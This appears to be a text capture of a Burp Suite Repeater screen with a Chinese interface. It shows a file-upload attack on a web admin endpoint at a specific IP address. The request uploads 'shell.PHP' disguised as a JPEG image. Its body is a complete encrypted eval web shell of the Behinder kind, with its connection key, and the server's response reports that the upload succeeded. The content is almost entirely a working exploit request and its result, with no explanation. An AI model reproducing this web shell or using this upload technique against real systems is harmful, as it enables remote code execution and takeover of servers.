 Burp Suite Professional v2021.3.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Brida FastjsonScan
12 × ...
发送 取消 < ▼ > ▼ 目标: http://47.122.0.141
请求
Pretty 原始 \n Actions
1 POST /index.php/admin-api-uploads.html HTTP/1.1
2 Host: 47.122.0.141
3 Content-Length: 826
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Edg/103.0.1264.77
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryATcz8PzSaUlYprpW
8 Origin: http://47.122.0.141
9 Referer: http://47.122.0.141/index.php/admin/index/set
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: PHPSESSID=9d1q5gio8pu1esk24ro6k32a76; uid=lidiaujxuajdycul
13 Connection: close
14
15 ------WebKitFormBoundaryATcz8PzSaUlYprpW
16 Content-Disposition: form-data; name="file"; filename="shell.PHP"
17 Content-Type: image/jpeg
18
19 <?php
20 @error_reporting(0);
21 session_start();
22 $key="e45e329feb5d925b";
//该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
23 $_SESSION['k']=$key;
24 session_write_close();
25 $post=file_get_contents("php://input");
26 if(!extension_loaded('openssl'))
27 {
28 $t="base64_"."decode";
29 $post=$t($post."");
30
31 for($i=0;$i<strlen($post);$i++) {
32 $post[$i] = $post[$i]^$key[$i+1&15];
33 }
34 }
35 else
36 {
37 $post=openssl_decrypt($post, "AES128", $key);
38 }
39 $arr=explode('|',$post);
40 $func=$arr[0];
41 $params=$arr[1];
42 class C{public function __invoke($p) {eval($p."");}}
43 @call_user_func(new C(),$params);
44 ?>
45
46 ------WebKitFormBoundaryATcz8PzSaUlYprpW--
47
? Search... 没有匹配
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Aug 2022 09:25:55 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 213
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 {"code":1,"msg":"上传成功","name":"shell.PHP","type":"image\/jpeg","size":"6
? Search... 没有匹配
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (2)
Request Headers (12)
Response Headers (10)
完成 567字节 | 65毫秒